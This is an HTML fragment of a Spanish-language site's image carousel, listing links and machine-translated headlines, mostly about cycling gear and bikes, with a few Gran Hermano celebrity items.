					  <h2 itemprop="name">K-EDGE obtiene el primer estatus de socio oficial “Funciona con Garmin” con soportes compatibles con 1050</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="515" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/quien-fue-eliminado-este-lunes-31-de-marzo-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/03/31/v_ayOrZ0K_2000x1500__1.jpg" alt="quién fue eliminado este lunes 31 de marzo Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">quién fue eliminado este lunes 31 de marzo Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="517" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-mas-caliente-de-todos-los-t/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/AT-FRM-KT-MARIN24-P-e1706814544397-800x500.jpg" alt="¿La bicicleta más caliente de todos los tiempos?  El cuadro Marin Alpine Trail Fun² de edición limitada incluye gorra autografiada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿La bicicleta más caliente de todos los tiempos?  El cuadro Marin Alpine Trail Fun² de edición limitada incluye gorra autografiada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="521" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ridley-deja-caer-el-ignite-gtx-y-se-adapta-a-un-marco-mtb-con-barras-de-gota-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Ridley-Ignite-GTX-Trails-768x408.png" alt="Ridley deja caer el Ignite GTX y se adapta a un marco MTB con barras de gota Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ridley deja caer el Ignite GTX y se adapta a un marco MTB con barras de gota Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="530" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-escape-de-goodyear-renovado-obtiene-2-nuevas-huellas-de-senderos-para-cerrar-la-brecha-en/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Goodyear-Escape-Inter-and-Max-trail-mountain-bike-tires-with-Maderia-dirt.webp.webp" alt="Video Escape de Goodyear renovado obtiene 2 nuevas huellas de senderos para cerrar la brecha entre XC y Enduro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Escape de Goodyear renovado obtiene 2 nuevas huellas de senderos para cerrar la brecha entre XC y Enduro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="533" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-ultima-moda-de-love-machine-es-una-recaudacion-de-fondos-de-easton-overland-x-pow/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Easton-Overland-X-POW-Shirt-serving.jpeg" alt="La última moda de Love Machine es una recaudación de fondos de Easton Overland x POW" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La última moda de Love Machine es una recaudación de fondos de Easton Overland x POW</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="536" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-enduro-rail-29-de-revel-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-Revel-Rail-29-carbon-enduro-bike-gets-bigger-travel-slacker-geo_Faster-Pussycat.jpg" alt="La bicicleta de enduro Rail 29 de Revel se extiende en 2024 con más recorrido, una geografía más relajada y una apariencia nueva" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de enduro Rail 29 de Revel se extiende en 2024 con más recorrido, una geografía más relajada y una apariencia nueva</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="538" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-blackheart-bike-co-extiende-la-grava-ti-su-nueva-bicicleta-de-grava-de-titanio/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/BlackHeart-Bike-Co-New-Gravel-Ti-Hero-e1742237051911.webp.webp" alt="Video Blackheart Bike Co extiende la grava Ti, su nueva bicicleta de grava de titanio" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Blackheart Bike Co extiende la grava Ti, su nueva bicicleta de grava de titanio</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="541" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-lauty-gram-entro-a-gran-hermano-y-sorprendio-a-su-novia-luchi-patroneasi-fue-el-romantico/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/04/11/xNOt0fqFj_2000x1500__1.jpg" alt="Video Lauty Gram entró a Gran Hermano y sorprendió a su novia, Luchi Patroneasí fue el romántico reencuentro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Lauty Gram entró a Gran Hermano y sorprendió a su novia, Luchi Patroneasí fue el romántico reencuentro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="545" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/wilde-bikes-y-paul-components-crean-piez/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Wilde-X-Paul-Comp-Zebra-Splatter-hero.jpeg" alt="Wilde Bikes y Paul Components crean piezas Zebra Splatter de edición limitada para tu corcel" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Wilde Bikes y Paul Components crean piezas Zebra Splatter de edición limitada para tu corcel</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="550" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/yoga-versus-pilates-cual-es-mejor/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2022/10/OCTUBRE-AXA_HK_YOGA_PILATES.png" alt="Yoga versus Pilates ¿Cuál es mejor?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Yoga versus Pilates ¿Cuál es mejor?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="558" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-calcular-la-velocidad-media-de-un-ciclista/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/calcula-la-velocidad-media-de-un-ciclista-como-un-profesional-una-guia-paso-a-paso-mundo-bicicletas-1.jpg" alt="Calcula la velocidad media de un ciclista como un profesional: una guía paso a paso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calcula la velocidad media de un ciclista como un profesional: una guía paso a paso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="559" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fox-float-x2-los-amortiguadores-se-vuelven-mas-suaves-con-un-nuevo-diseno-de-monotubos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/2026-fox-float-x2-rear-shock-4.webp.webp" alt="FOX FLOAT X2 Los amortiguadores se vuelven más suaves con un nuevo diseño de monotubos Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">FOX FLOAT X2 Los amortiguadores se vuelven más suaves con un nuevo diseño de monotubos Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="561" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-sorteo-tome-nuestra-encuesta-para-la-oportunidad-de-ganar-un-par-de-frenos-ultimate-de-sr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Eagle-70_90-Motive-Lifestyle-16.webp.webp" alt="Video Sorteo: tome nuestra encuesta para la oportunidad de ganar un par de frenos Ultimate de SRAM MTB Acabo de lanzar Ultimate" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Sorteo: tome nuestra encuesta para la oportunidad de ganar un par de frenos Ultimate de SRAM MTB Acabo de lanzar Ultimate</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="565" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-mas-rapido-del-mundoja-el-juego-de-ru/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Roval-Rapide-CLX-II-Team-Wheelset-rim-scaled.jpeg" alt="¿El más rápido del mundo?  El juego de ruedas del equipo Roval Rapide CLX II hace grandes afirmaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿El más rápido del mundo?  El juego de ruedas del equipo Roval Rapide CLX II hace grandes afirmaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="573" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sneak-peak-los-proximos-cascos-de-poc-reclaman-virginia-tech-safest-road-mountain-titulos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/2025-latest-Virginia-Tech-Helmet-Ratings-safest-bicycle-helmets.webp.webp" alt="Sneak Peak: los próximos cascos de POC reclaman Virginia Tech Safest Road & Mountain Títulos Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sneak Peak: los próximos cascos de POC reclaman Virginia Tech Safest Road & Mountain Títulos Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="574" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/coge-un-casco-poc-ventral-air-edicion-li/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2024-POC-Ventral-Air-MIPS-limited-Alison-Jackson-Cobbles-edition-aero-road-bike-helmet_photo-by-Ashley-and-Jered-Gruber_Queen-of-the-Cobbles-recon.jpg" alt="Coge un casco POC Ventral Air edición limitada de Alison Jackson EF mientras intenta repetir" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Coge un casco POC Ventral Air edición limitada de Alison Jackson EF mientras intenta repetir</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="576" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-smith-payroll-mips-esta-bien-ve/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/SMITH-Payroll-helmet-SF-title-pic.jpg" alt="El casco SMITH Payroll MIPS está bien ventilado, es protector y cuenta con certificación eMTB" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco SMITH Payroll MIPS está bien ventilado, es protector y cuenta con certificación eMTB</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="577" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-elly-hoskin-gana-la-copa-mundial-de-bielsko-biaa-enduro-en-hp-spartan-hp-de-high-pivot/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Devinci-Spartan-HP-Carbon-high-pivot-enduro-mountain-bike-of-2025-Bielsko-Biala-UCI-World-Cup-EDR-wi.webp" alt="Video Elly Hoskin gana la Copa Mundial de Bielsko-Biała Enduro en HP Spartan HP de High-Pivot" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Elly Hoskin gana la Copa Mundial de Bielsko-Biała Enduro en HP Spartan HP de High-Pivot</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="579" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-hay-que-cambiar-el-cassette-de-la-bici/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-reemplazar-los-pinones-de-tu-bicicleta-mundo-bicicletas-5.jpg" alt="¿Cuándo es el momento adecuado para reemplazar el cassette de tu bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuándo es el momento adecuado para reemplazar el cassette de tu bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="580" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-gracias-papa-una-historia-del-dia-del-padre-sobre-bicicletas-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/2025-fathers-Day-Post-hero-e1748975676237-1.webp.webp" alt="Video ¡Gracias papá! Una historia del Día del Padre sobre bicicletas …" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¡Gracias papá! Una historia del Día del Padre sobre bicicletas …</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="584" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/virginia-tech-actualiza-su-sistema-de-calificacion-estrella-porque-los-cascos-se-estan-volviend/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/POC-Cularis-mountain-bike-helmet_safest-MTB-helmet_lightweight-ventilated-safe.webp.webp" alt="Virginia Tech actualiza su sistema de calificación estrella porque los cascos se están volviendo más seguros Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Virginia Tech actualiza su sistema de calificación estrella porque los cascos se están volviendo más seguros Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="587" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aeron-presenta-camaras-de-aire-ultralige/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Aeron-lightweight-tpu-bicycle-innertube-3.jpg" alt="Aeron presenta cámaras de aire ultraligeras de TPU más resistentes y ligeras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Aeron presenta cámaras de aire ultraligeras de TPU más resistentes y ligeras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="588" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-pro-lanza-el-nuevo-manillar-de-tharsis-evo-para-las-cabinas-mtb-integradas-de-dos-piezas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/PRO-Tharsis-EVO-cockpit.webp.webp" alt="Video PRO lanza el nuevo manillar de Tharsis Evo para las cabinas MTB integradas de dos piezas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video PRO lanza el nuevo manillar de Tharsis Evo para las cabinas MTB integradas de dos piezas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="589" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cannondale-anuncia-scalpel-lab71-cfr-team-edition-con-nuevo-xtr-di2-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/C25_LAB71_Scalpel_CFR_Carousel_1435-scaled.webp.webp" alt="Cannondale anuncia Scalpel Lab71 CFR Team Edition con nuevo XTR DI2 Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cannondale anuncia Scalpel Lab71 CFR Team Edition con nuevo XTR DI2 Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="590" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-hay-un-limitelos-comentarios-de-luciana-que-incomodaron-a-bati-y-el-duro-comunicado-de-gr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/03/12/xY1tPhwdp_2000x1500__1.jpg" alt="Video “Hay un limite”los comentarios de Luciana que incomodaron a Bati y el duro comunicado de Gran Hermano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video “Hay un limite”los comentarios de Luciana que incomodaron a Bati y el duro comunicado de Gran Hermano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="591" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-pequenos-perros-viajan-como-et-con-la-nueva-canasta-de-bicicletas-de-po-campo-pinellas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/SOC-Po-Campo-Pinellas-Bike-Bag-hero.webp.webp" alt="Video Pequeños perros viajan como ET con la nueva canasta de bicicletas de Po Campo Pinellas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Pequeños perros viajan como ET con la nueva canasta de bicicletas de Po Campo Pinellas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="592" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-irc-tire-lanza-siete-neumaticos-nuevos-en-unbound/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/IRC-Tire-Launch.webp.webp" alt="Video IRC Tire lanza siete neumáticos nuevos en Unbound" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video IRC Tire lanza siete neumáticos nuevos en Unbound</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="596" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/stinner-frameworks-lanza-el-tunel-asequible-select-steel-y-el-podio-ti-hardtails-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Stinner-Frameworks-Tunnel-Podium-and-Select-Hardtail-hero-Large-e1744303922666.webp.webp" alt="Stinner Frameworks lanza el túnel asequible Select Steel y el podio Ti HardTails Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Stinner Frameworks lanza el túnel asequible Select Steel y el podio Ti HardTails Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="597" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/highbar-planea-reemplazar-las-correas-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/HighBar-Demands-a-Better-Fitting-Helmet-Strap.png" alt="HighBar planea reemplazar las correas de su casco (y es más aerodinámico)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">HighBar planea reemplazar las correas de su casco (y es más aerodinámico)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="598" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-adicto-a-scott-comodidad-sobre-el-rendimiento-de-la-carrera/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/SCOTT_LAUNCH_ADDICT_2025_www.danielgeiger.net_5816-1536x1025.jpg" alt="Video El nuevo adicto a Scott: comodidad sobre el rendimiento de la carrera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo adicto a Scott: comodidad sobre el rendimiento de la carrera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="601" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-time-xysto-mtb-pedals-clip-in-en-big-platform-para-dh-gravity-enduro-racing/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Time-Xysto-large-platform-clipless-mountain-bike-pedals_photo-by-Jack-Berg_Vali-Holl.webp.webp" alt="Video Time Xysto MTB Pedals Clip-In en Big Platform para DH, Gravity & Enduro Racing" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Time Xysto MTB Pedals Clip-In en Big Platform para DH, Gravity & Enduro Racing</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="606" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/manitou-presenta-una-horquilla-y-un-amor/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/manitou-r8-xc-mtb-fork-action.jpg" alt="Manitou presenta una horquilla y un amortiguador XC más ligeros, además de un Mattoc retro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Manitou presenta una horquilla y un amortiguador XC más ligeros, además de un Mattoc retro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="607" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-emtb-ari-nebo-peak-es-liviano-p/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-ari-nebo-peak-lightweight-eMTB-4.jpg" alt="El nuevo eMTB Ari Nebo Peak es liviano, pero dura mucho tiempo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo eMTB Ari Nebo Peak es liviano, pero dura mucho tiempo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="608" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-primeros-paseos-dos-semanas-en-el-nuevo-yeti-lte-de-potencia-completa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Yeti-LTe-side.jpeg" alt="Video Primeros paseos: dos semanas en el nuevo Yeti LTE de potencia completa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Primeros paseos: dos semanas en el nuevo Yeti LTE de potencia completa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="609" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-neuhaus-metalworks-presenta-a-nova-32-mtb-con-la-industria-nueve-ruedas-de-32/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Neuhaus-32-inch-single-speed-Industry-Nine-wheels-MADE-show14-1536x1024.jpg" alt="Video Neuhaus Metalworks presenta a Nova 32 “MTB con la industria nueve ruedas de 32”." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Neuhaus Metalworks presenta a Nova 32 “MTB con la industria nueve ruedas de 32”.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="610" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/enduro-bearings-lanza-dos-nuevas-incorpo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Enduro-Bearings-Linear-Headset-Press-hero.jpeg" alt="Enduro Bearings lanza dos nuevas incorporaciones a la línea Pro Tools + soportes inferiores y más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Enduro Bearings lanza dos nuevas incorporaciones a la línea Pro Tools + soportes inferiores y más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="611" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-tumbleweed-cycles-actualizas-stargazer-para-mejor-agrega-udh-geo-tweak-y-mas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Tumbleweed-Bicycles-Gen-2-Stargazer-hero.jpeg" alt="Video Tumbleweed Cycles actualizas StarGazer para mejor, agrega UDH, Geo Tweak y más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Tumbleweed Cycles actualizas StarGazer para mejor, agrega UDH, Geo Tweak y más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="612" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/trascendio-cual-seria-la-verdadera-causa-de-la-muerte-de-veronica-zanzul-ex-participante-de-gra/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/03/21/9prM9Bai6_2000x1500__1.jpg" alt="Trascendió cuál sería la verdadera causa de la muerte de Verónica Zanzul, ex participante de “Gran Hermano” Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Trascendió cuál sería la verdadera causa de la muerte de Verónica Zanzul, ex participante de “Gran Hermano” Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="618" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ridley-grifn-rs-hace-todo-camino-mas-lig/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/2024-Ridley-Grifn-RS-carbon-gravel-and-all-roads-race-bike.jpg" alt="Ridley Grifn RS hace todo camino más ligero, más rápido y E-Grifn agrega pedaleo asistido para grava con motor de cubo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ridley Grifn RS hace todo camino más ligero, más rápido y E-Grifn agrega pedaleo asistido para grava con motor de cubo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="620" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-he-aqui-por-que-allied-cycles-traslado-la-produccion-a-asia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/allied-HQ-tour-2025-18-building.webp.webp" alt="Video He aquí por qué Allied Cycles trasladó la producción a Asia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video He aquí por qué Allied Cycles trasladó la producción a Asia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="623" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ruedas-de-carretera-reserve-4044-todoter/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Reserve-40-44-road.jpeg" alt="Ruedas de carretera Reserve 40|44: todoterreno cómodas y de alto rendimiento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ruedas de carretera Reserve 40|44: todoterreno cómodas y de alto rendimiento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="624" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-los-sistemas-mahle-x20-reciben-nuevas-actualizaciones-poderosas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/6-scaled.jpg" alt="Video Los sistemas Mahle X20 reciben nuevas actualizaciones poderosas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Los sistemas Mahle X20 reciben nuevas actualizaciones poderosas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cobertura-de-pierna-completa-imposiblemente-ligera-revision-de-pantalones-de-senderos-de-veloci/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Velocio-pants-close.jpeg" alt="Cobertura de pierna completa, imposiblemente ligera: revisión de pantalones de senderos de Velocio Ultralight" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cobertura de pierna completa, imposiblemente ligera: revisión de pantalones de senderos de Velocio Ultralight</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bikeyoke-sagma-3d-prints-mtb-saddle-a-la-mitad-del-precio-de-la-competencia-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/BikeYoke-Sagma-3D-affordable-3d-printed-saddle-comfort_rendering.webp.webp" alt="Bikeyoke Sagma 3D Prints MTB Saddle a la mitad del precio de la competencia Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bikeyoke Sagma 3D Prints MTB Saddle a la mitad del precio de la competencia Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-zwift-drop-shop-ofrece-nuevas-bicicletas-de-halo-como-la-cuchilla-r4000-cannondale-r4000/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Zwift-Halo-Bikes-Drop-shop-all-1536x864.png" alt="Video Zwift Drop Shop ofrece nuevas bicicletas de halo como la cuchilla R4000 Cannondale R4000" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Zwift Drop Shop ofrece nuevas bicicletas de halo como la cuchilla R4000 Cannondale R4000</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lauf-uthald-review-rendimiento-de-pavimento-suave-y-luego-algunos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/lauf-uthald-road-bike-review-tyler-7.webp.webp" alt="Lauf Úthald Review – rendimiento de pavimento suave y luego algunos Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lauf Úthald Review – rendimiento de pavimento suave y luego algunos Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
